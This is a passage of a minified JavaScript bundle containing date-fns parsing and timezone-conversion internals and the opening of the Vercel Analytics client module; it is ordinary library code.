0?i:n==null||(a=n.locale)===null||a===void 0||(l=a.options)===null||l===void 0?void 0:l.weekStartsOn)!==null&&o!==void 0?o:d.weekStartsOn)!==null&&s!==void 0?s:(u=d.locale)===null||u===void 0||(c=u.options)===null||c===void 0?void 0:c.weekStartsOn)!==null&&r!==void 0?r:0);if(!(f>=0&&f<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var p=wn(e),h=Zn(t),m=p.getUTCDay(),g=h%7,_=(g+7)%7,b=(_<f?7:0)+h-m;return p.setUTCDate(p.getUTCDate()+b),p}var Dq=(function(e){rt(n,e);var t=st(n);function n(){var r;Xe(this,n);for(var s=arguments.length,o=new Array(s),i=0;i<s;i++)o[i]=arguments[i];return r=t.call.apply(t,[this].concat(o)),de(ge(r),"priority",90),de(ge(r),"incompatibleTokens",["D","i","e","c","t","T"]),r}return Ze(n,[{key:"parse",value:function(s,o,i){switch(o){case"E":case"EE":case"EEE":return i.day(s,{width:"abbreviated",context:"formatting"})||i.day(s,{width:"short",context:"formatting"})||i.day(s,{width:"narrow",context:"formatting"});case"EEEEE":return i.day(s,{width:"narrow",context:"formatting"});case"EEEEEE":return i.day(s,{width:"short",context:"formatting"})||i.day(s,{width:"narrow",context:"formatting"});case"EEEE":default:return i.day(s,{width:"wide",context:"formatting"})||i.day(s,{width:"abbreviated",context:"formatting"})||i.day(s,{width:"short",context:"formatting"})||i.day(s,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(s,o){return o>=0&&o<=6}},{key:"set",value:function(s,o,i,a){return s=e_(s,i,a),s.setUTCHours(0,0,0,0),s}}]),n})(ct),$q=(function(e){rt(n,e);var t=st(n);function n(){var r;Xe(this,n);for(var s=arguments.length,o=new Array(s),i=0;i<s;i++)o[i]=arguments[i];return r=t.call.apply(t,[this].concat(o)),de(ge(r),"priority",90),de(ge(r),"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","c","t","T"]),r}return Ze(n,[{key:"parse",value:function(s,o,i,a){var l=function(c){var d=Math.floor((c-1)/7)*7;return(c+a.weekStartsOn+6)%7+d};switch(o){case"e":case"ee":return Gt(Vt(o.length,s),l);case"eo":return Gt(i.ordinalNumber(s,{unit:"day"}),l);case"eee":return i.day(s,{width:"abbreviated",context:"formatting"})||i.day(s,{width:"short",context:"formatting"})||i.day(s,{width:"narrow",context:"formatting"});case"eeeee":return i.day(s,{width:"narrow",context:"formatting"});case"eeeeee":return i.day(s,{width:"short",context:"formatting"})||i.day(s,{width:"narrow",context:"formatting"});case"eeee":default:return i.day(s,{width:"wide",context:"formatting"})||i.day(s,{width:"abbreviated",context:"formatting"})||i.day(s,{width:"short",context:"formatting"})||i.day(s,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(s,o){return o>=0&&o<=6}},{key:"set",value:function(s,o,i,a){return s=e_(s,i,a),s.setUTCHours(0,0,0,0),s}}]),n})(ct),Mq=(function(e){rt(n,e);var t=st(n);function n(){var r;Xe(this,n);for(var s=arguments.length,o=new Array(s),i=0;i<s;i++)o[i]=arguments[i];return r=t.call.apply(t,[this].concat(o)),de(ge(r),"priority",90),de(ge(r),"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","e","t","T"]),r}return Ze(n,[{key:"parse",value:function(s,o,i,a){var l=function(c){var d=Math.floor((c-1)/7)*7;return(c+a.weekStartsOn+6)%7+d};switch(o){case"c":case"cc":return Gt(Vt(o.length,s),l);case"co":return Gt(i.ordinalNumber(s,{unit:"day"}),l);case"ccc":return i.day(s,{width:"abbreviated",context:"standalone"})||i.day(s,{width:"short",context:"standalone"})||i.day(s,{width:"narrow",context:"standalone"});case"ccccc":return i.day(s,{width:"narrow",context:"standalone"});case"cccccc":return i.day(s,{width:"short",context:"standalone"})||i.day(s,{width:"narrow",context:"standalone"});case"cccc":default:return i.day(s,{width:"wide",context:"standalone"})||i.day(s,{width:"abbreviated",context:"standalone"})||i.day(s,{width:"short",context:"standalone"})||i.day(s,{width:"narrow",context:"standalone"})}}},{key:"validate",value:function(s,o){return o>=0&&o<=6}},{key:"set",value:function(s,o,i,a){return s=e_(s,i,a),s.setUTCHours(0,0,0,0),s}}]),n})(ct);function Nq(e,t){Ut(2,arguments);var n=Zn(t);n%7===0&&(n=n-7);var r=1,s=wn(e),o=s.getUTCDay(),i=n%7,a=(i+7)%7,l=(a<r?7:0)+n-o;return s.setUTCDate(s.getUTCDate()+l),s}var Lq=(function(e){rt(n,e);var t=st(n);function n(){var r;Xe(this,n);for(var s=arguments.length,o=new Array(s),i=0;i<s;i++)o[i]=arguments[i];return r=t.call.apply(t,[this].concat(o)),de(ge(r),"priority",90),de(ge(r),"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","E","e","c","t","T"]),r}return Ze(n,[{key:"parse",value:function(s,o,i){var a=function(u){return u===0?7:u};switch(o){case"i":case"ii":return Vt(o.length,s);case"io":return i.ordinalNumber(s,{unit:"day"});case"iii":return Gt(i.day(s,{width:"abbreviated",context:"formatting"})||i.day(s,{width:"short",context:"formatting"})||i.day(s,{width:"narrow",context:"formatting"}),a);case"iiiii":return Gt(i.day(s,{width:"narrow",context:"formatting"}),a);case"iiiiii":return Gt(i.day(s,{width:"short",context:"formatting"})||i.day(s,{width:"narrow",context:"formatting"}),a);case"iiii":default:return Gt(i.day(s,{width:"wide",context:"formatting"})||i.day(s,{width:"abbreviated",context:"formatting"})||i.day(s,{width:"short",context:"formatting"})||i.day(s,{width:"narrow",context:"formatting"}),a)}}},{key:"validate",value:function(s,o){return o>=1&&o<=7}},{key:"set",value:function(s,o,i){return s=Nq(s,i),s.setUTCHours(0,0,0,0),s}}]),n})(ct),Fq=(function(e){rt(n,e);var t=st(n);function n(){var r;Xe(this,n);for(var s=arguments.length,o=new Array(s),i=0;i<s;i++)o[i]=arguments[i];return r=t.call.apply(t,[this].concat(o)),de(ge(r),"priority",80),de(ge(r),"incompatibleTokens",["b","B","H","k","t","T"]),r}return Ze(n,[{key:"parse",value:function(s,o,i){switch(o){case"a":case"aa":case"aaa":return i.dayPeriod(s,{width:"abbreviated",context:"formatting"})||i.dayPeriod(s,{width:"narrow",context:"formatting"});case"aaaaa":return i.dayPeriod(s,{width:"narrow",context:"formatting"});case"aaaa":default:return i.dayPeriod(s,{width:"wide",context:"formatting"})||i.dayPeriod(s,{width:"abbreviated",context:"formatting"})||i.dayPeriod(s,{width:"narrow",context:"formatting"})}}},{key:"set",value:function(s,o,i){return s.setUTCHours(Qv(i),0,0,0),s}}]),n})(ct),Bq=(function(e){rt(n,e);var t=st(n);function n(){var r;Xe(this,n);for(var s=arguments.length,o=new Array(s),i=0;i<s;i++)o[i]=arguments[i];return r=t.call.apply(t,[this].concat(o)),de(ge(r),"priority",80),de(ge(r),"incompatibleTokens",["a","B","H","k","t","T"]),r}return Ze(n,[{key:"parse",value:function(s,o,i){switch(o){case"b":case"bb":case"bbb":return i.dayPeriod(s,{width:"abbreviated",context:"formatting"})||i.dayPeriod(s,{width:"narrow",context:"formatting"});case"bbbbb":return i.dayPeriod(s,{width:"narrow",context:"formatting"});case"bbbb":default:return i.dayPeriod(s,{width:"wide",context:"formatting"})||i.dayPeriod(s,{width:"abbreviated",context:"formatting"})||i.dayPeriod(s,{width:"narrow",context:"formatting"})}}},{key:"set",value:function(s,o,i){return s.setUTCHours(Qv(i),0,0,0),s}}]),n})(ct),jq=(function(e){rt(n,e);var t=st(n);function n(){var r;Xe(this,n);for(var s=arguments.length,o=new Array(s),i=0;i<s;i++)o[i]=arguments[i];return r=t.call.apply(t,[this].concat(o)),de(ge(r),"priority",80),de(ge(r),"incompatibleTokens",["a","b","t","T"]),r}return Ze(n,[{key:"parse",value:function(s,o,i){switch(o){case"B":case"BB":case"BBB":return i.dayPeriod(s,{width:"abbreviated",context:"formatting"})||i.dayPeriod(s,{width:"narrow",context:"formatting"});case"BBBBB":return i.dayPeriod(s,{width:"narrow",context:"formatting"});case"BBBB":default:return i.dayPeriod(s,{width:"wide",context:"formatting"})||i.dayPeriod(s,{width:"abbreviated",context:"formatting"})||i.dayPeriod(s,{width:"narrow",context:"formatting"})}}},{key:"set",value:function(s,o,i){return s.setUTCHours(Qv(i),0,0,0),s}}]),n})(ct),Hq=(function(e){rt(n,e);var t=st(n);function n(){var r;Xe(this,n);for(var s=arguments.length,o=new Array(s),i=0;i<s;i++)o[i]=arguments[i];return r=t.call.apply(t,[this].concat(o)),de(ge(r),"priority",70),de(ge(r),"incompatibleTokens",["H","K","k","t","T"]),r}return Ze(n,[{key:"parse",value:function(s,o,i){switch(o){case"h":return Mt(qt.hour12h,s);case"ho":return i.ordinalNumber(s,{unit:"hour"});default:return Vt(o.length,s)}}},{key:"validate",value:function(s,o){return o>=1&&o<=12}},{key:"set",value:function(s,o,i){var a=s.getUTCHours()>=12;return a&&i<12?s.setUTCHours(i+12,0,0,0):!a&&i===12?s.setUTCHours(0,0,0,0):s.setUTCHours(i,0,0,0),s}}]),n})(ct),Vq=(function(e){rt(n,e);var t=st(n);function n(){var r;Xe(this,n);for(var s=arguments.length,o=new Array(s),i=0;i<s;i++)o[i]=arguments[i];return r=t.call.apply(t,[this].concat(o)),de(ge(r),"priority",70),de(ge(r),"incompatibleTokens",["a","b","h","K","k","t","T"]),r}return Ze(n,[{key:"parse",value:function(s,o,i){switch(o){case"H":return Mt(qt.hour23h,s);case"Ho":return i.ordinalNumber(s,{unit:"hour"});default:return Vt(o.length,s)}}},{key:"validate",value:function(s,o){return o>=0&&o<=23}},{key:"set",value:function(s,o,i){return s.setUTCHours(i,0,0,0),s}}]),n})(ct),Uq=(function(e){rt(n,e);var t=st(n);function n(){var r;Xe(this,n);for(var s=arguments.length,o=new Array(s),i=0;i<s;i++)o[i]=arguments[i];return r=t.call.apply(t,[this].concat(o)),de(ge(r),"priority",70),de(ge(r),"incompatibleTokens",["h","H","k","t","T"]),r}return Ze(n,[{key:"parse",value:function(s,o,i){switch(o){case"K":return Mt(qt.hour11h,s);case"Ko":return i.ordinalNumber(s,{unit:"hour"});default:return Vt(o.length,s)}}},{key:"validate",value:function(s,o){return o>=0&&o<=11}},{key:"set",value:function(s,o,i){var a=s.getUTCHours()>=12;return a&&i<12?s.setUTCHours(i+12,0,0,0):s.setUTCHours(i,0,0,0),s}}]),n})(ct),Wq=(function(e){rt(n,e);var t=st(n);function n(){var r;Xe(this,n);for(var s=arguments.length,o=new Array(s),i=0;i<s;i++)o[i]=arguments[i];return r=t.call.apply(t,[this].concat(o)),de(ge(r),"priority",70),de(ge(r),"incompatibleTokens",["a","b","h","H","K","t","T"]),r}return Ze(n,[{key:"parse",value:function(s,o,i){switch(o){case"k":return Mt(qt.hour24h,s);case"ko":return i.ordinalNumber(s,{unit:"hour"});default:return Vt(o.length,s)}}},{key:"validate",value:function(s,o){return o>=1&&o<=24}},{key:"set",value:function(s,o,i){var a=i<=24?i%24:i;return s.setUTCHours(a,0,0,0),s}}]),n})(ct),zq=(function(e){rt(n,e);var t=st(n);function n(){var r;Xe(this,n);for(var s=arguments.length,o=new Array(s),i=0;i<s;i++)o[i]=arguments[i];return r=t.call.apply(t,[this].concat(o)),de(ge(r),"priority",60),de(ge(r),"incompatibleTokens",["t","T"]),r}return Ze(n,[{key:"parse",value:function(s,o,i){switch(o){case"m":return Mt(qt.minute,s);case"mo":return i.ordinalNumber(s,{unit:"minute"});default:return Vt(o.length,s)}}},{key:"validate",value:function(s,o){return o>=0&&o<=59}},{key:"set",value:function(s,o,i){return s.setUTCMinutes(i,0,0),s}}]),n})(ct),qq=(function(e){rt(n,e);var t=st(n);function n(){var r;Xe(this,n);for(var s=arguments.length,o=new Array(s),i=0;i<s;i++)o[i]=arguments[i];return r=t.call.apply(t,[this].concat(o)),de(ge(r),"priority",50),de(ge(r),"incompatibleTokens",["t","T"]),r}return Ze(n,[{key:"parse",value:function(s,o,i){switch(o){case"s":return Mt(qt.second,s);case"so":return i.ordinalNumber(s,{unit:"second"});default:return Vt(o.length,s)}}},{key:"validate",value:function(s,o){return o>=0&&o<=59}},{key:"set",value:function(s,o,i){return s.setUTCSeconds(i,0),s}}]),n})(ct),Gq=(function(e){rt(n,e);var t=st(n);function n(){var r;Xe(this,n);for(var s=arguments.length,o=new Array(s),i=0;i<s;i++)o[i]=arguments[i];return r=t.call.apply(t,[this].concat(o)),de(ge(r),"priority",30),de(ge(r),"incompatibleTokens",["t","T"]),r}return Ze(n,[{key:"parse",value:function(s,o){var i=function(l){return Math.floor(l*Math.pow(10,-o.length+3))};return Gt(Vt(o.length,s),i)}},{key:"set",value:function(s,o,i){return s.setUTCMilliseconds(i),s}}]),n})(ct),Yq=(function(e){rt(n,e);var t=st(n);function n(){var r;Xe(this,n);for(var s=arguments.length,o=new Array(s),i=0;i<s;i++)o[i]=arguments[i];return r=t.call.apply(t,[this].concat(o)),de(ge(r),"priority",10),de(ge(r),"incompatibleTokens",["t","T","x"]),r}return Ze(n,[{key:"parse",value:function(s,o){switch(o){case"X":return zr(Wr.basicOptionalMinutes,s);case"XX":return zr(Wr.basic,s);case"XXXX":return zr(Wr.basicOptionalSeconds,s);case"XXXXX":return zr(Wr.extendedOptionalSeconds,s);case"XXX":default:return zr(Wr.extended,s)}}},{key:"set",value:function(s,o,i){return o.timestampIsSet?s:new Date(s.getTime()-i)}}]),n})(ct),Kq=(function(e){rt(n,e);var t=st(n);function n(){var r;Xe(this,n);for(var s=arguments.length,o=new Array(s),i=0;i<s;i++)o[i]=arguments[i];return r=t.call.apply(t,[this].concat(o)),de(ge(r),"priority",10),de(ge(r),"incompatibleTokens",["t","T","X"]),r}return Ze(n,[{key:"parse",value:function(s,o){switch(o){case"x":return zr(Wr.basicOptionalMinutes,s);case"xx":return zr(Wr.basic,s);case"xxxx":return zr(Wr.basicOptionalSeconds,s);case"xxxxx":return zr(Wr.extendedOptionalSeconds,s);case"xxx":default:return zr(Wr.extended,s)}}},{key:"set",value:function(s,o,i){return o.timestampIsSet?s:new Date(s.getTime()-i)}}]),n})(ct),Xq=(function(e){rt(n,e);var t=st(n);function n(){var r;Xe(this,n);for(var s=arguments.length,o=new Array(s),i=0;i<s;i++)o[i]=arguments[i];return r=t.call.apply(t,[this].concat(o)),de(ge(r),"priority",40),de(ge(r),"incompatibleTokens","*"),r}return Ze(n,[{key:"parse",value:function(s){return dC(s)}},{key:"set",value:function(s,o,i){return[new Date(i*1e3),{timestampIsSet:!0}]}}]),n})(ct),Zq=(function(e){rt(n,e);var t=st(n);function n(){var r;Xe(this,n);for(var s=arguments.length,o=new Array(s),i=0;i<s;i++)o[i]=arguments[i];return r=t.call.apply(t,[this].concat(o)),de(ge(r),"priority",20),de(ge(r),"incompatibleTokens","*"),r}return Ze(n,[{key:"parse",value:function(s){return dC(s)}},{key:"set",value:function(s,o,i){return[new Date(i),{timestampIsSet:!0}]}}]),n})(ct),Jq={G:new gq,y:new vq,Y:new _q,R:new yq,u:new bq,Q:new wq,q:new Eq,M:new xq,L:new Sq,w:new kq,I:new Pq,d:new Iq,D:new Rq,E:new Dq,e:new $q,c:new Mq,i:new Lq,a:new Fq,b:new Bq,B:new jq,h:new Hq,H:new Vq,K:new Uq,k:new Wq,m:new zq,s:new qq,S:new Gq,X:new Yq,x:new Kq,t:new Xq,T:new Zq},Qq=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,e6=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,t6=/^'([^]*?)'?$/,n6=/''/g,r6=/\S/,s6=/[a-zA-Z]/;function o6(e,t,n,r){var s,o,i,a,l,u,c,d,f,p,h,m,g,_;Ut(3,arguments);var b=String(e),v=String(t),w=qc(),E=(s=(o=void 0)!==null&&o!==void 0?o:w.locale)!==null&&s!==void 0?s:iq;if(!E.match)throw new RangeError("locale must contain match property");var S=Zn((i=(a=(l=(u=void 0)!==null&&u!==void 0?u:void 0)!==null&&l!==void 0?l:w.firstWeekContainsDate)!==null&&a!==void 0?a:(c=w.locale)===null||c===void 0||(d=c.options)===null||d===void 0?void 0:d.firstWeekContainsDate)!==null&&i!==void 0?i:1);if(!(S>=1&&S<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var x=Zn((f=(p=(h=(m=void 0)!==null&&m!==void 0?m:void 0)!==null&&h!==void 0?h:w.weekStartsOn)!==null&&p!==void 0?p:(g=w.locale)===null||g===void 0||(_=g.options)===null||_===void 0?void 0:_.weekStartsOn)!==null&&f!==void 0?f:0);if(!(x>=0&&x<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(v==="")return b===""?wn(n):new Date(NaN);var O={firstWeekContainsDate:S,weekStartsOn:x,locale:E},C=[new mq],T=v.match(e6).map(function(Be){var $e=Be[0];if($e in Iw){var We=Iw[$e];return We(Be,E.formatLong)}return Be}).join("").match(Qq),I=[],P=$w(T),M;try{var N=function(){var $e=M.value;!(r!=null&&r.useAdditionalWeekYearTokens)&&C5($e)&&Rw($e,v,e),!(r!=null&&r.useAdditionalDayOfYearTokens)&&k5($e)&&Rw($e,v,e);var We=$e[0],W=Jq[We];if(W){var re=W.incompatibleTokens;if(Array.isArray(re)){var ee=I.find(function(Me){return re.includes(Me.token)||Me.token===We});if(ee)throw new RangeError("The format string mustn't contain `".concat(ee.fullToken,"` and `").concat($e,"` at the same time"))}else if(W.incompatibleTokens==="*"&&I.length>0)throw new RangeError("The format string mustn't contain `".concat($e,"` and any other token at the same time"));I.push({token:We,fullToken:$e});var ie=W.run(b,$e,E.match,O);if(!ie)return{v:new Date(NaN)};C.push(ie.setter),b=ie.rest}else{if(We.match(s6))throw new RangeError("Format string contains an unescaped latin alphabet character `"+We+"`");if($e==="''"?$e="'":We==="'"&&($e=i6($e)),b.indexOf($e)===0)b=b.slice($e.length);else return{v:new Date(NaN)}}};for(P.s();!(M=P.n()).done;){var G=N();if(Oo(G)==="object")return G.v}}catch(Be){P.e(Be)}finally{P.f()}if(b.length>0&&r6.test(b))return new Date(NaN);var B=C.map(function(Be){return Be.priority}).sort(function(Be,$e){return $e-Be}).filter(function(Be,$e,We){return We.indexOf(Be)===$e}).map(function(Be){return C.filter(function($e){return $e.priority===Be}).sort(function($e,We){return We.subPriority-$e.subPriority})}).map(function(Be){return Be[0]}),X=wn(n);if(isNaN(X.getTime()))return new Date(NaN);var Y=m5(X,l5(X)),_e={},ot=$w(B),He;try{for(ot.s();!(He=ot.n()).done;){var qe=He.value;if(!qe.validate(Y,O))return new Date(NaN);var gt=qe.set(Y,_e,O);Array.isArray(gt)?(Y=gt[0],aq(_e,gt[1])):Y=gt}}catch(Be){ot.e(Be)}finally{ot.f()}return Y}function i6(e){return e.match(t6)[1].replace(n6,"'")}function a6(e,t){Ut(2,arguments);var n=Zn(t);return i5(e,-n)}var EZ=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function t_(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function xZ(e){if(Object.prototype.hasOwnProperty.call(e,"__esModule"))return e;var t=e.default;if(typeof t=="function"){var n=function r(){var s=!1;try{s=this instanceof r}catch{}return s?Reflect.construct(t,arguments,this.constructor):t.apply(this,arguments)};n.prototype=t.prototype}else n={};return Object.defineProperty(n,"__esModule",{value:!0}),Object.keys(e).forEach(function(r){var s=Object.getOwnPropertyDescriptor(e,r);Object.defineProperty(n,r,s.get?s:{enumerable:!0,get:function(){return e[r]}})}),n}var vh={exports:{}},Mw;function l6(){return Mw||(Mw=1,(function(e){function t(n){return n&&n.__esModule?n:{default:n}}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})(vh)),vh.exports}var $u={exports:{}},Nw;function c6(){return Nw||(Nw=1,(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=n;function n(r){if(r===null||r===!0||r===!1)return NaN;var s=Number(r);return isNaN(s)?s:s<0?Math.ceil(s):Math.floor(s)}e.exports=t.default})($u,$u.exports)),$u.exports}var Mu={exports:{}},Lw;function u6(){return Lw||(Lw=1,(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=n;function n(r){var s=new Date(Date.UTC(r.getFullYear(),r.getMonth(),r.getDate(),r.getHours(),r.getMinutes(),r.getSeconds(),r.getMilliseconds()));return s.setUTCFullYear(r.getFullYear()),r.getTime()-s.getTime()}e.exports=t.default})(Mu,Mu.exports)),Mu.exports}function d6(e,t){var n=m6(t);return n.formatToParts?p6(n,e):h6(n,e)}var f6={year:0,month:1,day:2,hour:3,minute:4,second:5};function p6(e,t){try{for(var n=e.formatToParts(t),r=[],s=0;s<n.length;s++){var o=f6[n[s].type];o>=0&&(r[o]=parseInt(n[s].value,10))}return r}catch(i){if(i instanceof RangeError)return[NaN];throw i}}function h6(e,t){var n=e.format(t),r=/(\d+)\/(\d+)\/(\d+),? (\d+):(\d+):(\d+)/.exec(n);return[r[3],r[1],r[2],r[4],r[5],r[6]]}var _h={};function m6(e){if(!_h[e]){var t=new Intl.DateTimeFormat("en-US",{hourCycle:"h23",timeZone:"America/New_York",year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit"}).format(new Date("2014-06-25T04:00:00.123Z")),n=t==="06/25/2014, 00:00:00"||t==="‎06‎/‎25‎/‎2014‎ ‎00‎:‎00‎:‎00";_h[e]=n?new Intl.DateTimeFormat("en-US",{hourCycle:"h23",timeZone:e,year:"numeric",month:"numeric",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit"}):new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:e,year:"numeric",month:"numeric",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit"})}return _h[e]}function n_(e,t,n,r,s,o,i){var a=new Date(0);return a.setUTCFullYear(e,t,n),a.setUTCHours(r,s,o,i),a}var Fw=36e5,g6=6e4,yh={timezoneZ:/^(Z)$/,timezoneHH:/^([+-]\d{2})$/,timezoneHHMM:/^([+-])(\d{2}):?(\d{2})$/};function hC(e,t,n){var r,s;if(!e||(r=yh.timezoneZ.exec(e),r))return 0;var o;if(r=yh.timezoneHH.exec(e),r)return o=parseInt(r[1],10),Bw(o)?-(o*Fw):NaN;if(r=yh.timezoneHHMM.exec(e),r){o=parseInt(r[2],10);var i=parseInt(r[3],10);return Bw(o,i)?(s=Math.abs(o)*Fw+i*g6,r[1]==="+"?-s:s):NaN}if(y6(e)){t=new Date(t||Date.now());var a=n?t:v6(t),l=mg(a,e),u=n?l:_6(t,l,e);return-u}return NaN}function v6(e){return n_(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds())}function mg(e,t){var n=d6(e,t),r=n_(n[0],n[1]-1,n[2],n[3]%24,n[4],n[5],0).getTime(),s=e.getTime(),o=s%1e3;return s-=o>=0?o:1e3+o,r-s}function _6(e,t,n){var r=e.getTime(),s=r-t,o=mg(new Date(s),n);if(t===o)return t;s-=o-t;var i=mg(new Date(s),n);return o===i?o:Math.max(o,i)}function Bw(e,t){return-23<=e&&e<=23&&(t==null||0<=t&&t<=59)}var jw={};function y6(e){if(jw[e])return!0;try{return new Intl.DateTimeFormat(void 0,{timeZone:e}),jw[e]=!0,!0}catch{return!1}}var b6=c6();const w6=t_(b6);var E6=u6();const Hw=t_(E6);var mC=/(Z|[+-]\d{2}(?::?\d{2})?| UTC| [a-zA-Z]+\/[a-zA-Z_]+(?:\/[a-zA-Z_]+)?)$/,bh=36e5,Vw=6e4,x6=2,Nn={dateTimePattern:/^([0-9W+-]+)(T| )(.*)/,datePattern:/^([0-9W+-]+)(.*)/,YY:/^(\d{2})$/,YYY:[/^([+-]\d{2})$/,/^([+-]\d{3})$/,/^([+-]\d{4})$/],YYYY:/^(\d{4})/,YYYYY:[/^([+-]\d{4})/,/^([+-]\d{5})/,/^([+-]\d{6})/],MM:/^-(\d{2})$/,DDD:/^-?(\d{3})$/,MMDD:/^-?(\d{2})-?(\d{2})$/,Www:/^-?W(\d{2})$/,WwwD:/^-?W(\d{2})-?(\d{1})$/,HH:/^(\d{2}([.,]\d*)?)$/,HHMM:/^(\d{2}):?(\d{2}([.,]\d*)?)$/,HHMMSS:/^(\d{2}):?(\d{2}):?(\d{2}([.,]\d*)?)$/,timeZone:mC};function Uw(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");if(e===null)return new Date(NaN);var n=t||{},r=n.additionalDigits==null?x6:w6(n.additionalDigits);if(r!==2&&r!==1&&r!==0)throw new RangeError("additionalDigits must be 0, 1 or 2");if(e instanceof Date||typeof e=="object"&&Object.prototype.toString.call(e)==="[object Date]")return new Date(e.getTime());if(typeof e=="number"||Object.prototype.toString.call(e)==="[object Number]")return new Date(e);if(!(typeof e=="string"||Object.prototype.toString.call(e)==="[object String]"))return new Date(NaN);var s=S6(e),o=T6(s.date,r),i=o.year,a=o.restDateString,l=k6(a,i);if(isNaN(l))return new Date(NaN);if(l){var u=l.getTime(),c=0,d;if(s.time&&(c=C6(s.time),isNaN(c)))return new Date(NaN);if(s.timeZone||n.timeZone){if(d=hC(s.timeZone||n.timeZone,new Date(u+c)),isNaN(d))return new Date(NaN)}else d=Hw(new Date(u+c)),d=Hw(new Date(u+c+d));return new Date(u+c+d)}else return new Date(NaN)}function S6(e){var t={},n=Nn.dateTimePattern.exec(e),r;if(n?(t.date=n[1],r=n[3]):(n=Nn.datePattern.exec(e),n?(t.date=n[1],r=n[2]):(t.date=null,r=e)),r){var s=Nn.timeZone.exec(r);s?(t.time=r.replace(s[1],""),t.timeZone=s[1].trim()):t.time=r}return t}function T6(e,t){var n=Nn.YYY[t],r=Nn.YYYYY[t],s;if(s=Nn.YYYY.exec(e)||r.exec(e),s){var o=s[1];return{year:parseInt(o,10),restDateString:e.slice(o.length)}}if(s=Nn.YY.exec(e)||n.exec(e),s){var i=s[1];return{year:parseInt(i,10)*100,restDateString:e.slice(i.length)}}return{year:null}}function k6(e,t){if(t===null)return null;var n,r,s,o;if(e.length===0)return r=new Date(0),r.setUTCFullYear(t),r;if(n=Nn.MM.exec(e),n)return r=new Date(0),s=parseInt(n[1],10)-1,zw(t,s)?(r.setUTCFullYear(t,s),r):new Date(NaN);if(n=Nn.DDD.exec(e),n){r=new Date(0);var i=parseInt(n[1],10);return A6(t,i)?(r.setUTCFullYear(t,0,i),r):new Date(NaN)}if(n=Nn.MMDD.exec(e),n){r=new Date(0),s=parseInt(n[1],10)-1;var a=parseInt(n[2],10);return zw(t,s,a)?(r.setUTCFullYear(t,s,a),r):new Date(NaN)}if(n=Nn.Www.exec(e),n)return o=parseInt(n[1],10)-1,qw(t,o)?Ww(t,o):new Date(NaN);if(n=Nn.WwwD.exec(e),n){o=parseInt(n[1],10)-1;var l=parseInt(n[2],10)-1;return qw(t,o,l)?Ww(t,o,l):new Date(NaN)}return null}function C6(e){var t,n,r;if(t=Nn.HH.exec(e),t)return n=parseFloat(t[1].replace(",",".")),wh(n)?n%24*bh:NaN;if(t=Nn.HHMM.exec(e),t)return n=parseInt(t[1],10),r=parseFloat(t[2].replace(",",".")),wh(n,r)?n%24*bh+r*Vw:NaN;if(t=Nn.HHMMSS.exec(e),t){n=parseInt(t[1],10),r=parseInt(t[2],10);var s=parseFloat(t[3].replace(",","."));return wh(n,r,s)?n%24*bh+r*Vw+s*1e3:NaN}return null}function Ww(e,t,n){t=t||0,n=n||0;var r=new Date(0);r.setUTCFullYear(e,0,4);var s=r.getUTCDay()||7,o=t*7+n+1-s;return r.setUTCDate(r.getUTCDate()+o),r}var P6=[31,28,31,30,31,30,31,31,30,31,30,31],O6=[31,29,31,30,31,30,31,31,30,31,30,31];function gC(e){return e%400===0||e%4===0&&e%100!==0}function zw(e,t,n){if(t<0||t>11)return!1;if(n!=null){if(n<1)return!1;var r=gC(e);if(r&&n>O6[t]||!r&&n>P6[t])return!1}return!0}function A6(e,t){if(t<1)return!1;var n=gC(e);return!(n&&t>366||!n&&t>365)}function qw(e,t,n){return!(t<0||t>52||n!=null&&(n<0||n>6))}function wh(e,t,n){return!(e!=null&&(e<0||e>=25)||t!=null&&(t<0||t>=60)||n!=null&&(n<0||n>=60))}var Nu={exports:{}},Lu={exports:{}},Gw;function I6(){return Gw||(Gw=1,(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=n;function n(r,s){if(r==null)throw new TypeError("assign requires that input parameter not be null or undefined");for(var o in s)Object.prototype.hasOwnProperty.call(s,o)&&(r[o]=s[o]);return r}e.exports=t.default})(Lu,Lu.exports)),Lu.exports}var Yw;function R6(){return Yw||(Yw=1,(function(e,t){var n=l6().default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=s;var r=n(I6());function s(o){return(0,r.default)({},o)}e.exports=t.default})(Nu,Nu.exports)),Nu.exports}var D6=R6();const $6=t_(D6);function Eh(e,t,n){if(typeof e=="string"&&!e.match(mC)){var r=$6(n);return r.timeZone=t,Uw(e,r)}var s=Uw(e,n),o=n_(s.getFullYear(),s.getMonth(),s.getDate(),s.getHours(),s.getMinutes(),s.getSeconds(),s.getMilliseconds()).getTime(),i=hC(t,new Date(o));return new Date(o+i)}var M6="@vercel/analytics",N6="1.5.0",L6=()=>{window.va||(window.va=function(...t){(window.vaq=window.vaq||[]).push(t)})};function r_(){return typeof window<"u"}function vC(){try{const e="production"}catch{}return"production"}function F6(e="auto"){if(e==="auto"){window.vam=vC();return}window.vam=e}function _C(){return(r_()?window.vam:vC())||"production"}function Kw(){return _C()==="production"}function sf(){return _C()==="development"}function B6(e,{[e]:t,...n}){return n}function j6(e,t){if(!e)return;let n=e;const r=[];for(const[s,o]of Object.entries(e))typeof 